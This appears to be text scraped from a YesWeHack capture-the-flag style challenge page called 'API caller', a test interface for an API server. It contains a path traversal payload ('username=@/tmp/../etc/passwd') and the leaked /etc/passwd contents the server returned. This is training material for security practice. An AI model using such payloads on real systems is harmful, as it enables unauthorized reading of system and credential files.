 API caller
Interact with the API server and run test methods to retrieve data in JSON format
At the moment only the methods getversion and getusers are avaliable for test purpose / Dev team
User ID...
../login/
username=@/tmp/../etc/passwd
Call API Download template code
Response
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
© 2025 YesWeHack - Brumens. All Rights Reserved. YesWeHack Info Contact